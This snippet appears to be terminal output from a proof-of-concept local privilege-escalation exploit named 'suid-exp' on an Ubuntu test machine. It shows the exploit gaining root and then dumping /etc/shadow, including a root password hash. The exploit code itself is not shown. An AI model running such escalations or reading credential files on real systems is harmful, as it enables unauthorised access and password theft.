 test@ubuntu:~$ ./suid-exp
uid=0(root) gid=1000(test) groups=1000(test),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
root:$6$b.j0oc6c$i/Io0rDjBVhmAssVhc2YSqqe.UqnorDcggMGpxtgTxGyS6wc5lsRe9JNxnDvJfc
vdOO4AnvRL.Bosvyr.ps34.:17195:0:99999:7:::
daemon:*:17001:0:99999:7:::
bin:*:17001:0:99999:7:::
sys:*:17001:0:99999:7:::
sync:*:17001:0:99999:7:::
games:*:17001:0:99999:7:::
man:*:17001:0:99999:7:::
lp:*:17001:0:99999:7:::
mail:*:17001:0:99999:7:::
news:*:17001:0:99999:7:::
uucp:*:17001:0:99999:7:::
proxy:*:17001:0:99999:7:::
www-data:*:17001:0:99999:7:::
backup:*:17001:0:99999:7:::
安全先师